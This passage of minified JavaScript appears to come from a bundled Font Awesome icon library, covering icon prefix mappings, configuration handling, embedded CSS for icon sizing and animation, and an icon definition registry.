Map([["classic",{defaultShortPrefixId:"fas",defaultStyleId:"solid",styleIds:["solid","regular","light","thin","brands"],futureStyleIds:[],defaultFontWeight:900}],["sharp",{defaultShortPrefixId:"fass",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}],["duotone",{defaultShortPrefixId:"fad",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}],["sharp-duotone",{defaultShortPrefixId:"fasds",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}]]),t0={classic:{solid:"fas",regular:"far",light:"fal",thin:"fat",brands:"fab"},duotone:{solid:"fad",regular:"fadr",light:"fadl",thin:"fadt"},sharp:{solid:"fass",regular:"fasr",light:"fasl",thin:"fast"},"sharp-duotone":{solid:"fasds",regular:"fasdr",light:"fasdl",thin:"fasdt"}},n0=["fak","fa-kit","fakd","fa-kit-duotone"],nc={kit:{fak:"kit","fa-kit":"kit"},"kit-duotone":{fakd:"kit-duotone","fa-kit-duotone":"kit-duotone"}},a0=["kit"],l0={kit:{"fa-kit":"fak"}},i0=["fak","fakd"],s0={kit:{fak:"fa-kit"}},ac={kit:{kit:"fak"},"kit-duotone":{"kit-duotone":"fakd"}},vi={GROUP:"duotone-group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},r0=["fa-classic","fa-duotone","fa-sharp","fa-sharp-duotone"],u0=["fak","fa-kit","fakd","fa-kit-duotone"],o0={"Font Awesome Kit":{400:"fak",normal:"fak"},"Font Awesome Kit Duotone":{400:"fakd",normal:"fakd"}},f0={classic:{"fa-brands":"fab","fa-duotone":"fad","fa-light":"fal","fa-regular":"far","fa-solid":"fas","fa-thin":"fat"},duotone:{"fa-regular":"fadr","fa-light":"fadl","fa-thin":"fadt"},sharp:{"fa-solid":"fass","fa-regular":"fasr","fa-light":"fasl","fa-thin":"fast"},"sharp-duotone":{"fa-solid":"fasds","fa-regular":"fasdr","fa-light":"fasdl","fa-thin":"fasdt"}},c0={classic:["fas","far","fal","fat","fad"],duotone:["fadr","fadl","fadt"],sharp:["fass","fasr","fasl","fast"],"sharp-duotone":["fasds","fasdr","fasdl","fasdt"]},ur={classic:{fab:"fa-brands",fad:"fa-duotone",fal:"fa-light",far:"fa-regular",fas:"fa-solid",fat:"fa-thin"},duotone:{fadr:"fa-regular",fadl:"fa-light",fadt:"fa-thin"},sharp:{fass:"fa-solid",fasr:"fa-regular",fasl:"fa-light",fast:"fa-thin"},"sharp-duotone":{fasds:"fa-solid",fasdr:"fa-regular",fasdl:"fa-light",fasdt:"fa-thin"}},d0=["fa-solid","fa-regular","fa-light","fa-thin","fa-duotone","fa-brands"],or=["fa","fas","far","fal","fat","fad","fadr","fadl","fadt","fab","fass","fasr","fasl","fast","fasds","fasdr","fasdl","fasdt",...r0,...d0],m0=["solid","regular","light","thin","duotone","brands"],lc=[1,2,3,4,5,6,7,8,9,10],p0=lc.concat([11,12,13,14,15,16,17,18,19,20]),h0=[...Object.keys(c0),...m0,"2xs","xs","sm","lg","xl","2xl","beat","border","fade","beat-fade","bounce","flip-both","flip-horizontal","flip-vertical","flip","fw","inverse","layers-counter","layers-text","layers","li","pull-left","pull-right","pulse","rotate-180","rotate-270","rotate-90","rotate-by","shake","spin-pulse","spin-reverse","spin","stack-1x","stack-2x","stack","ul",vi.GROUP,vi.SWAP_OPACITY,vi.PRIMARY,vi.SECONDARY].concat(lc.map(l=>"".concat(l,"x"))).concat(p0.map(l=>"w-".concat(l))),g0={"Font Awesome 5 Free":{900:"fas",400:"far"},"Font Awesome 5 Pro":{900:"fas",400:"far",normal:"far",300:"fal"},"Font Awesome 5 Brands":{400:"fab",normal:"fab"},"Font Awesome 5 Duotone":{900:"fad"}};const kt="___FONT_AWESOME___",fr=16,ic="fa",sc="svg-inline--fa",Vn="data-fa-i2svg",cr="data-fa-pseudo-element",v0="data-fa-pseudo-element-pending",dr="data-prefix",mr="data-icon",rc="fontawesome-i2svg",y0="async",b0=["HTML","HEAD","STYLE","SCRIPT"],uc=(()=>{try{return!0}catch{return!1}})();function al(l){return new Proxy(l,{get(i,r){return r in i?i[r]:i[We]}})}const oc=X({},$f);oc[We]=X(X(X(X({},{"fa-duotone":"duotone"}),$f[We]),nc.kit),nc["kit-duotone"]);const S0=al(oc),pr=X({},t0);pr[We]=X(X(X(X({},{duotone:"fad"}),pr[We]),ac.kit),ac["kit-duotone"]);const fc=al(pr),hr=X({},ur);hr[We]=X(X({},hr[We]),s0.kit);const gr=al(hr),vr=X({},f0);vr[We]=X(X({},vr[We]),l0.kit),al(vr);const T0=Kv,cc="fa-layers-text",E0=Pv,x0=X({},Wv);al(x0);const w0=["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"],yr=Jv,A0=[...a0,...h0],ll=dn.FontAwesomeConfig||{};function O0(l){var i=Ce.querySelector("script["+l+"]");if(i)return i.getAttribute(l)}function M0(l){return l===""?!0:l==="false"?!1:l==="true"?!0:l}Ce&&typeof Ce.querySelector=="function"&&[["data-family-prefix","familyPrefix"],["data-css-prefix","cssPrefix"],["data-family-default","familyDefault"],["data-style-default","styleDefault"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach(i=>{let[r,s]=i;const f=M0(O0(r));f!=null&&(ll[s]=f)});const dc={styleDefault:"solid",familyDefault:We,cssPrefix:ic,replacementClass:sc,autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,mutateApproach:"async",keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0};ll.familyPrefix&&(ll.cssPrefix=ll.familyPrefix);const fa=X(X({},dc),ll);fa.autoReplaceSvg||(fa.observeMutations=!1);const ae={};Object.keys(dc).forEach(l=>{Object.defineProperty(ae,l,{enumerable:!0,set:function(i){fa[l]=i,il.forEach(r=>r(ae))},get:function(){return fa[l]}})}),Object.defineProperty(ae,"familyPrefix",{enumerable:!0,set:function(l){fa.cssPrefix=l,il.forEach(i=>i(ae))},get:function(){return fa.cssPrefix}}),dn.FontAwesomeConfig=ae;const il=[];function z0(l){return il.push(l),()=>{il.splice(il.indexOf(l),1)}}const mn=fr,Ut={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1};function _0(l){if(!l||!Zt)return;const i=Ce.createElement("style");i.setAttribute("type","text/css"),i.innerHTML=l;const r=Ce.head.childNodes;let s=null;for(let f=r.length-1;f>-1;f--){const c=r[f],m=(c.tagName||"").toUpperCase();["STYLE","LINK"].indexOf(m)>-1&&(s=c)}return Ce.head.insertBefore(i,s),l}const C0="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function sl(){let l=12,i="";for(;l-- >0;)i+=C0[Math.random()*62|0];return i}function ca(l){const i=[];for(let r=(l||[]).length>>>0;r--;)i[r]=l[r];return i}function br(l){return l.classList?ca(l.classList):(l.getAttribute("class")||"").split(" ").filter(i=>i)}function mc(l){return"".concat(l).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function D0(l){return Object.keys(l||{}).reduce((i,r)=>i+"".concat(r,'="').concat(mc(l[r]),'" '),"").trim()}function yi(l){return Object.keys(l||{}).reduce((i,r)=>i+"".concat(r,": ").concat(l[r].trim(),";"),"")}function Sr(l){return l.size!==Ut.size||l.x!==Ut.x||l.y!==Ut.y||l.rotate!==Ut.rotate||l.flipX||l.flipY}function N0(l){let{transform:i,containerWidth:r,iconWidth:s}=l;const f={transform:"translate(".concat(r/2," 256)")},c="translate(".concat(i.x*32,", ").concat(i.y*32,") "),m="scale(".concat(i.size/16*(i.flipX?-1:1),", ").concat(i.size/16*(i.flipY?-1:1),") "),p="rotate(".concat(i.rotate," 0 0)"),g={transform:"".concat(c," ").concat(m," ").concat(p)},h={transform:"translate(".concat(s/2*-1," -256)")};return{outer:f,inner:g,path:h}}function R0(l){let{transform:i,width:r=fr,height:s=fr,startCentered:f=!1}=l,c="";return f&&Wf?c+="translate(".concat(i.x/mn-r/2,"em, ").concat(i.y/mn-s/2,"em) "):f?c+="translate(calc(-50% + ".concat(i.x/mn,"em), calc(-50% + ").concat(i.y/mn,"em)) "):c+="translate(".concat(i.x/mn,"em, ").concat(i.y/mn,"em) "),c+="scale(".concat(i.size/mn*(i.flipX?-1:1),", ").concat(i.size/mn*(i.flipY?-1:1),") "),c+="rotate(".concat(i.rotate,"deg) "),c}var L0=`:root, :host {
  --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Free";
  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Free";
  --fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro";
  --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Pro";
  --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";
  --fa-font-duotone-regular: normal 400 1em/1 "Font Awesome 6 Duotone";
  --fa-font-duotone-light: normal 300 1em/1 "Font Awesome 6 Duotone";
  --fa-font-duotone-thin: normal 100 1em/1 "Font Awesome 6 Duotone";
  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";
  --fa-font-sharp-solid: normal 900 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-regular: normal 400 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-light: normal 300 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-thin: normal 100 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-duotone-solid: normal 900 1em/1 "Font Awesome 6 Sharp Duotone";
  --fa-font-sharp-duotone-regular: normal 400 1em/1 "Font Awesome 6 Sharp Duotone";
  --fa-font-sharp-duotone-light: normal 300 1em/1 "Font Awesome 6 Sharp Duotone";
  --fa-font-sharp-duotone-thin: normal 100 1em/1 "Font Awesome 6 Sharp Duotone";
}

svg:not(:root).svg-inline--fa, svg:not(:host).svg-inline--fa {
  overflow: visible;
  box-sizing: content-box;
}

.svg-inline--fa {
  display: var(--fa-display, inline-block);
  height: 1em;
  overflow: visible;
  vertical-align: -0.125em;
}
.svg-inline--fa.fa-2xs {
  vertical-align: 0.1em;
}
.svg-inline--fa.fa-xs {
  vertical-align: 0em;
}
.svg-inline--fa.fa-sm {
  vertical-align: -0.0714285705em;
}
.svg-inline--fa.fa-lg {
  vertical-align: -0.2em;
}
.svg-inline--fa.fa-xl {
  vertical-align: -0.25em;
}
.svg-inline--fa.fa-2xl {
  vertical-align: -0.3125em;
}
.svg-inline--fa.fa-pull-left {
  margin-right: var(--fa-pull-margin, 0.3em);
  width: auto;
}
.svg-inline--fa.fa-pull-right {
  margin-left: var(--fa-pull-margin, 0.3em);
  width: auto;
}
.svg-inline--fa.fa-li {
  width: var(--fa-li-width, 2em);
  top: 0.25em;
}
.svg-inline--fa.fa-fw {
  width: var(--fa-fw-width, 1.25em);
}

.fa-layers svg.svg-inline--fa {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}

.fa-layers-counter, .fa-layers-text {
  display: inline-block;
  position: absolute;
  text-align: center;
}

.fa-layers {
  display: inline-block;
  height: 1em;
  position: relative;
  text-align: center;
  vertical-align: -0.125em;
  width: 1em;
}
.fa-layers svg.svg-inline--fa {
  transform-origin: center center;
}

.fa-layers-text {
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  transform-origin: center center;
}

.fa-layers-counter {
  background-color: var(--fa-counter-background-color, #ff253a);
  border-radius: var(--fa-counter-border-radius, 1em);
  box-sizing: border-box;
  color: var(--fa-inverse, #fff);
  line-height: var(--fa-counter-line-height, 1);
  max-width: var(--fa-counter-max-width, 5em);
  min-width: var(--fa-counter-min-width, 1.5em);
  overflow: hidden;
  padding: var(--fa-counter-padding, 0.25em 0.5em);
  right: var(--fa-right, 0);
  text-overflow: ellipsis;
  top: var(--fa-top, 0);
  transform: scale(var(--fa-counter-scale, 0.25));
  transform-origin: top right;
}

.fa-layers-bottom-right {
  bottom: var(--fa-bottom, 0);
  right: var(--fa-right, 0);
  top: auto;
  transform: scale(var(--fa-layers-scale, 0.25));
  transform-origin: bottom right;
}

.fa-layers-bottom-left {
  bottom: var(--fa-bottom, 0);
  left: var(--fa-left, 0);
  right: auto;
  top: auto;
  transform: scale(var(--fa-layers-scale, 0.25));
  transform-origin: bottom left;
}

.fa-layers-top-right {
  top: var(--fa-top, 0);
  right: var(--fa-right, 0);
  transform: scale(var(--fa-layers-scale, 0.25));
  transform-origin: top right;
}

.fa-layers-top-left {
  left: var(--fa-left, 0);
  right: auto;
  top: var(--fa-top, 0);
  transform: scale(var(--fa-layers-scale, 0.25));
  transform-origin: top left;
}

.fa-1x {
  font-size: 1em;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-6x {
  font-size: 6em;
}

.fa-7x {
  font-size: 7em;
}

.fa-8x {
  font-size: 8em;
}

.fa-9x {
  font-size: 9em;
}

.fa-10x {
  font-size: 10em;
}

.fa-2xs {
  font-size: 0.625em;
  line-height: 0.1em;
  vertical-align: 0.225em;
}

.fa-xs {
  font-size: 0.75em;
  line-height: 0.0833333337em;
  vertical-align: 0.125em;
}

.fa-sm {
  font-size: 0.875em;
  line-height: 0.0714285718em;
  vertical-align: 0.0535714295em;
}

.fa-lg {
  font-size: 1.25em;
  line-height: 0.05em;
  vertical-align: -0.075em;
}

.fa-xl {
  font-size: 1.5em;
  line-height: 0.0416666682em;
  vertical-align: -0.125em;
}

.fa-2xl {
  font-size: 2em;
  line-height: 0.03125em;
  vertical-align: -0.1875em;
}

.fa-fw {
  text-align: center;
  width: 1.25em;
}

.fa-ul {
  list-style-type: none;
  margin-left: var(--fa-li-margin, 2.5em);
  padding-left: 0;
}
.fa-ul > li {
  position: relative;
}

.fa-li {
  left: calc(-1 * var(--fa-li-width, 2em));
  position: absolute;
  text-align: center;
  width: var(--fa-li-width, 2em);
  line-height: inherit;
}

.fa-border {
  border-color: var(--fa-border-color, #eee);
  border-radius: var(--fa-border-radius, 0.1em);
  border-style: var(--fa-border-style, solid);
  border-width: var(--fa-border-width, 0.08em);
  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);
}

.fa-pull-left {
  float: left;
  margin-right: var(--fa-pull-margin, 0.3em);
}

.fa-pull-right {
  float: right;
  margin-left: var(--fa-pull-margin, 0.3em);
}

.fa-beat {
  animation-name: fa-beat;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-bounce {
  animation-name: fa-bounce;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
}

.fa-fade {
  animation-name: fa-fade;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-beat-fade {
  animation-name: fa-beat-fade;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-flip {
  animation-name: fa-flip;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-shake {
  animation-name: fa-shake;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin {
  animation-name: fa-spin;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 2s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin-reverse {
  --fa-animation-direction: reverse;
}

.fa-pulse,
.fa-spin-pulse {
  animation-name: fa-spin;
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, steps(8));
}

@media (prefers-reduced-motion: reduce) {
  .fa-beat,
.fa-bounce,
.fa-fade,
.fa-beat-fade,
.fa-flip,
.fa-pulse,
.fa-shake,
.fa-spin,
.fa-spin-pulse {
    animation-delay: -1ms;
    animation-duration: 1ms;
    animation-iteration-count: 1;
    transition-delay: 0s;
    transition-duration: 0s;
  }
}
@keyframes fa-beat {
  0%, 90% {
    transform: scale(1);
  }
  45% {
    transform: scale(var(--fa-beat-scale, 1.25));
  }
}
@keyframes fa-bounce {
  0% {
    transform: scale(1, 1) translateY(0);
  }
  10% {
    transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
  }
  30% {
    transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
  }
  50% {
    transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
  }
  57% {
    transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
  }
  64% {
    transform: scale(1, 1) translateY(0);
  }
  100% {
    transform: scale(1, 1) translateY(0);
  }
}
@keyframes fa-fade {
  50% {
    opacity: var(--fa-fade-opacity, 0.4);
  }
}
@keyframes fa-beat-fade {
  0%, 100% {
    opacity: var(--fa-beat-fade-opacity, 0.4);
    transform: scale(1);
  }
  50% {
    opacity: 1;
    transform: scale(var(--fa-beat-fade-scale, 1.125));
  }
}
@keyframes fa-flip {
  50% {
    transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
  }
}
@keyframes fa-shake {
  0% {
    transform: rotate(-15deg);
  }
  4% {
    transform: rotate(15deg);
  }
  8%, 24% {
    transform: rotate(-18deg);
  }
  12%, 28% {
    transform: rotate(18deg);
  }
  16% {
    transform: rotate(-22deg);
  }
  20% {
    transform: rotate(22deg);
  }
  32% {
    transform: rotate(-12deg);
  }
  36% {
    transform: rotate(12deg);
  }
  40%, 100% {
    transform: rotate(0deg);
  }
}
@keyframes fa-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.fa-rotate-90 {
  transform: rotate(90deg);
}

.fa-rotate-180 {
  transform: rotate(180deg);
}

.fa-rotate-270 {
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  transform: scale(1, -1);
}

.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical {
  transform: scale(-1, -1);
}

.fa-rotate-by {
  transform: rotate(var(--fa-rotate-angle, 0));
}

.fa-stack {
  display: inline-block;
  vertical-align: middle;
  height: 2em;
  position: relative;
  width: 2.5em;
}

.fa-stack-1x,
.fa-stack-2x {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  z-index: var(--fa-stack-z-index, auto);
}

.svg-inline--fa.fa-stack-1x {
  height: 1em;
  width: 1.25em;
}
.svg-inline--fa.fa-stack-2x {
  height: 2em;
  width: 2.5em;
}

.fa-inverse {
  color: var(--fa-inverse, #fff);
}

.sr-only,
.fa-sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.sr-only-focusable:not(:focus),
.fa-sr-only-focusable:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.svg-inline--fa .fa-primary {
  fill: var(--fa-primary-color, currentColor);
  opacity: var(--fa-primary-opacity, 1);
}

.svg-inline--fa .fa-secondary {
  fill: var(--fa-secondary-color, currentColor);
  opacity: var(--fa-secondary-opacity, 0.4);
}

.svg-inline--fa.fa-swap-opacity .fa-primary {
  opacity: var(--fa-secondary-opacity, 0.4);
}

.svg-inline--fa.fa-swap-opacity .fa-secondary {
  opacity: var(--fa-primary-opacity, 1);
}

.svg-inline--fa mask .fa-primary,
.svg-inline--fa mask .fa-secondary {
  fill: black;
}`;function pc(){const l=ic,i=sc,r=ae.cssPrefix,s=ae.replacementClass;let f=L0;if(r!==l||s!==i){const c=new RegExp("\\.".concat(l,"\\-"),"g"),m=new RegExp("\\--".concat(l,"\\-"),"g"),p=new RegExp("\\.".concat(i),"g");f=f.replace(c,".".concat(r,"-")).replace(m,"--".concat(r,"-")).replace(p,".".concat(s))}return f}let hc=!1;function Tr(){ae.autoAddCss&&!hc&&(_0(pc()),hc=!0)}var U0={mixout(){return{dom:{css:pc,insertCss:Tr}}},hooks(){return{beforeDOMElementCreation(){Tr()},beforeI2svg(){Tr()}}}};const Kt=dn||{};Kt[kt]||(Kt[kt]={}),Kt[kt].styles||(Kt[kt].styles={}),Kt[kt].hooks||(Kt[kt].hooks={}),Kt[kt].shims||(Kt[kt].shims=[]);var Ht=Kt[kt];const gc=[],vc=function(){Ce.removeEventListener("DOMContentLoaded",vc),bi=1,gc.map(l=>l())};let bi=!1;Zt&&(bi=(Ce.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(Ce.readyState),bi||Ce.addEventListener("DOMContentLoaded",vc));function H0(l){Zt&&(bi?setTimeout(l,0):gc.push(l))}function rl(l){const{tag:i,attributes:r={},children:s=[]}=l;return typeof l=="string"?mc(l):"<".concat(i," ").concat(D0(r),">").concat(s.map(rl).join(""),"</").concat(i,">")}function yc(l,i,r){if(l&&l[i]&&l[i][r])return{prefix:i,iconName:r,icon:l[i][r]}}var Er=function(i,r,s,f){var c=Object.keys(i),m=c.length,p=r,g,h,y;for(s===void 0?(g=1,y=i[c[0]]):(g=0,y=s);g<m;g++)h=c[g],y=p(y,i[h],h,i);return y};function B0(l){const i=[];let r=0;const s=l.length;for(;r<s;){const f=l.charCodeAt(r++);if(f>=55296&&f<=56319&&r<s){const c=l.charCodeAt(r++);(c&64512)==56320?i.push(((f&1023)<<10)+(c&1023)+65536):(i.push(f),r--)}else i.push(f)}return i}function xr(l){const i=B0(l);return i.length===1?i[0].toString(16):null}function G0(l,i){const r=l.length;let s=l.charCodeAt(i),f;return s>=55296&&s<=56319&&r>i+1&&(f=l.charCodeAt(i+1),f>=56320&&f<=57343)?(s-55296)*1024+f-56320+65536:s}function bc(l){return Object.keys(l).reduce((i,r)=>{const s=l[r];return!!s.icon?i[s.iconName]=s.icon:i[r]=s,i},{})}function wr(l,i){let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};const{skipHooks:s=!1}=r,f=bc(i);typeof Ht.hooks.addPack=="function"&&!s?Ht.hooks.addPack(l,bc(i)):Ht.styles[l]=X(X({},Ht.styles[l]||{}),f),l==="fas"&&wr("fa",i)}const{styles:ul,shims:Y0}=Ht,Sc=Object.keys(gr),j0=Sc.reduce((l,i)=>(l[i]=Object.keys(gr[i]),l),{});let Ar=null,Tc={},Ec={},xc={},wc={},Ac={};function q0(l){return~A0.indexOf(l)}function V0(l,i){const r=i.split("-"),s=r[0],f=r.slice(1).join("-");return s===l&&f!==""&&!q0(f)?f:null}const Oc=()=>{const l=s=>Er(ul,(f,c,m)=>(f[m]=Er(c,s,{}),f),{});Tc=l((s,f,c)=>(f[3]&&(s[f[3]]=c),f[2]&&f[2].filter(p=>typeof p=="number").forEach(p=>{s[p.toString(16)]=c}),s)),Ec=l((s,f,c)=>(s[c]=c,f[2]&&f[2].filter(p=>typeof p=="string").forEach(p=>{s[p]=c}),s)),Ac=l((s,f,c)=>{const m=f[2];return s[c]=c,m.forEach(p=>{s[p]=c}),s});const i="far"in ul||ae.autoFetchSvg,r=Er(Y0,(s,f)=>{const c=f[0];let m=f[1];const p=f[2];return m==="far"&&!i&&(m="fas"),typeof c=="string"&&(s.names[c]={prefix:m,iconName:p}),typeof c=="number"&&(s.unicodes[c.toString(16)]={prefix:m,iconName:p}),s},{names:{},unicodes:{}});xc=r.names,wc=r.unicodes,Ar=Si(ae.styleDefault,{family:ae.familyDefault})};z0(l=>{Ar=Si(l.styleDefault,{family:ae.familyDefault})}),Oc();function Or(l,i){return(Tc[l]||{})[i]}function X0(l,i){return(Ec[l]||{})[i]}function Xn(l,i){return(Ac[l]||{})[i]}function Mc(l){return xc[l]||{prefix:null,iconName:null}}function Q0(l){const i=wc[l],r=Or("fas",l);return i||(r?{prefix:"fas",iconName:r}:null)||{prefix:null,iconName:null}}function pn(){return Ar}const zc=()=>({prefix:null,iconName:null,rest:[]});function Z0(l){let i=We;const r=Sc.reduce((s,f)=>(s[f]="".concat(ae.cssPrefix,"-").concat(f),s),{});return tc.forEach(s=>{(l.includes(r[s])||l.some(f=>j0[s].includes(f)))&&(i=s)}),i}function Si(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{family:r=We}=i,s=S0[r][l];if(r===gi&&!l)return"fad";const f=fc[r][l]||fc[r][s],c=l in Ht.styles?l:null;return f||c||null}function k0(l){let i=[],r=null;return l.forEach(s=>{const f=V0(ae.cssPrefix,s);f?r=f:s&&i.push(s)}),{iconName:r,rest:i}}function _c(l){return l.sort().filter((i,r,s)=>s.indexOf(i)===r)}function Ti(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{skipLookups:r=!1}=i;let s=null;const f=or.concat(u0),c=_c(l.filter(S=>f.includes(S))),m=_c(l.filter(S=>!or.includes(S))),p=c.filter(S=>(s=S,!ec.includes(S))),[g=null]=p,h=Z0(c),y=X(X({},k0(m)),{},{prefix:Si(g,{family:h})});return X(X(X({},y),F0({values:l,family:h,styles:ul,config:ae,canonical:y,givenPrefix:s})),K0(r,s,y))}function K0(l,i,r){let{prefix:s,iconName:f}=r;if(l||!s||!f)return{prefix:s,iconName:f};const c=i==="fa"?Mc(f):{},m=Xn(s,f);return f=c.iconName||m||f,s=c.prefix||s,s==="far"&&!ul.far&&ul.fas&&!ae.autoFetchSvg&&(s="fas"),{prefix:s,iconName:f}}const P0=tc.filter(l=>l!==We||l!==gi),J0=Object.keys(ur).filter(l=>l!==We).map(l=>Object.keys(ur[l])).flat();function F0(l){const{values:i,family:r,canonical:s,givenPrefix:f="",styles:c={},config:m={}}=l,p=r===gi,g=i.includes("fa-duotone")||i.includes("fad"),h=m.familyDefault==="duotone",y=s.prefix==="fad"||s.prefix==="fa-duotone";if(!p&&(g||h||y)&&(s.prefix="fad"),(i.includes("fa-brands")||i.includes("fab"))&&(s.prefix="fab"),!s.prefix&&P0.includes(r)&&(Object.keys(c).find(x=>J0.includes(x))||m.autoFetchSvg)){const x=e0.get(r).defaultShortPrefixId;s.prefix=x,s.iconName=Xn(s.prefix,s.iconName)||s.iconName}return(s.prefix==="fa"||f==="fa")&&(s.prefix=pn()||"fas"),s}class I0{constructor(){this.definitions={}}add(){for(var i=arguments.length,r=new Array(i),s=0;s<i;s++)r[s]=arguments[s];const f=r.reduce(this._pullDefinitions,{});Object.keys(f).forEach(c=>{this.definitions[c]=X(X({},this.definitions[c]||{}),f[c]),wr(c,f[c]);const m=gr[We][c];m&&wr(m,f[c]),Oc()})}reset(){this.definitions={}}_pullDefinitions(i,r){const s=r.prefix&&r.iconName&&r.icon?{0:r}:r;return Object.keys(s).map(f=>{const{prefix:c,iconName:m,icon:p}=s[f],g=p[2];i[c]||(i[c]={}),g.length>0&&g.forEach(h=>{typeof h=="string"&&(i[c][h]=p)}),i[c][m]=p}),i}}let Cc=[],da={};const ma={},W0=Object.keys(ma);function $0(l,i){let{mixoutsTo:r}=i;return Cc=l,da={},Object.keys(ma).forEach(s=>{W0.indexOf(s)===-1&&delete ma[s]}),Cc.forEach(s=>{const f=s.mixout?s.mixout():{};if(Object.keys(f).forEach(c=>{typeof f[c]=="function"&&(r[c]=f[c]),typeof f[c]=="object"&&Object.keys(f[c]).forEach(m=>{r[c]||(r[c]={}),r[c][m]=f[c][m]})}),s.hooks){const c=s.hooks();Object.keys(c).forEach(m=>{da[m]||(da[m]=[]),da[m].push(c[m])})}s.provides&&s.provides(ma)}),r}function Mr(l,i){for(var r=arguments.length,s=new Array(r>2?r-2:0),f=2;f<r;f++)s[f-2]=arguments[f];return(da[l]||[]).forEach(m=>{i=m.apply(null,[i,...s])}),i}function Qn(l){for(var 